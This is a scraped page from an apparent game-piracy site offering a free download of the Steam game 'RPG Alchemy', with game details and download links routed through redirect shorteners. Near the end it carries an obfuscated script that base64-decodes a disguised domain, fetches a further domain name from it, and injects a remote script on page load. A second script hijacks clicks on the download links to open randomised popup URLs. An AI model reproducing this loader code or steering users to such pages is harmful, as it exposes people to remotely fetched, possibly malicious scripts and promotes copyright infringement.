																						<div id="rep"> <a href="#" post-id="259569" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> RPG Alchemy Build 12810916</p>
<p><strong>Size :</strong> 122.25 MB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> RPG Alchemy</p>
<p><strong>Genre :</strong> Casual, Indie, RPG</p>
<p><strong>Developer :</strong> Error 300</p>
<p><strong>Publisher :</strong> Error 300</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/2445700/RPG_Alchemy/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 27 Oct, 2023</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_sc_1_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256957890/movie_max_vp9.webm?t=1698390337" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>							What happens if an adventurer enters the dungeon? And if two adventurers meet? What monsters live in the sewers?&#8230;</p>
<p>RPG Alchemy is a variation on the Alchemy genre, but instead of trying to connect water to sand and fire to air you will start with a basic adventurer and just as a basic mob&#8230; then the two meet and the fun begins. Discover nearly 200 unique team members, enemies, and locations. Try and see if you can defeat all the monsters.						</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for RPG Alchemy Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS: Windows 7 (SP1+) and Windows 10</p>
<p>Processor: x86, x64 architecture with SSE2 instruction set support</p>
<p>Graphics: DX10, DX11, DX12 capable</p>
<p>DirectX: Version 10</p>
<p>Storage: 500 MB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install RPG Alchemy Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download RPG Alchemy Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download RPG Alchemy Build 12810916 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/vqbe" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/&amp;t=Download RPG Alchemy Build 12810916" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/&amp;t=Download RPG Alchemy Build 12810916" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download RPG Alchemy Build 12810916 -- https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download RPG Alchemy Build 12810916 -- https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/&amp;title=Download RPG Alchemy Build 12810916" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/&amp;title=Download RPG Alchemy Build 12810916" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download RPG Alchemy Build 12810916";
        var disqus_url = "https://mrpcgamer.net/download-rpg-alchemy-build-12810916/";
        var disqus_identifier = "mrpcgamer-259569";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Pudding Build 12527496Download Polimines Build 8685753Download Path of Achra v0.9.3.3Download My Little World Build 12832623Download My First Grade Fantasy Adventure Build 12522437										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-pudding-build-12527496/" style="height: 100%;width: 100%;" title="Download Pudding Build 12527496">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Pudding_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-pudding-build-12527496/" title="Download Pudding Build 12527496">
															Download Pudding Build 12527496														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-polimines-build-8685753-2/" style="height: 100%;width: 100%;" title="Download Polimines Build 8685753">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Polimines_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-polimines-build-8685753-2/" title="Download Polimines Build 8685753">
															Download Polimines Build 8685753														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-path-of-achra-v0-9-3-3/" style="height: 100%;width: 100%;" title="Download Path of Achra v0.9.3.3">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Path_of_Achra_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-path-of-achra-v0-9-3-3/" title="Download Path of Achra v0.9.3.3">
															Download Path of Achra v0.9.3.3														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-my-little-world-build-12832623/" style="height: 100%;width: 100%;" title="Download My Little World Build 12832623">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/My_Little_World_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-my-little-world-build-12832623/" title="Download My Little World Build 12832623">
															Download My Little World Build 12832623														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-my-first-grade-fantasy-adventure-build-12522437/" style="height: 100%;width: 100%;" title="Download My First Grade Fantasy Adventure Build 12522437">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/My_First_Grade_Fantasy_Adventure_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-my-first-grade-fantasy-adventure-build-12522437/" title="Download My First Grade Fantasy Adventure Build 12522437">
															Download My First Grade Fantasy Adventure Build 12522437														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-mummy-pinball-build-11613007/" style="height: 100%;width: 100%;" title="Download Mummy Pinball Build 11613007">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Mummy_Pinball_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-mummy-pinball-build-11613007/" title="Download Mummy Pinball Build 11613007">
															Download Mummy Pinball Build 11613007														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "c81d4f22ea", post_id : 259569 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20RPG%20Alchemy%20Build%2012810916%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-rpg-alchemy-build-12810916%2F&y=&a=0&d=0&v=27&r=2893
body_size: -48
content:
WAU_r_s('27','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=5ut8drgvuy&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=4e07&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'4e07');}catch(e){}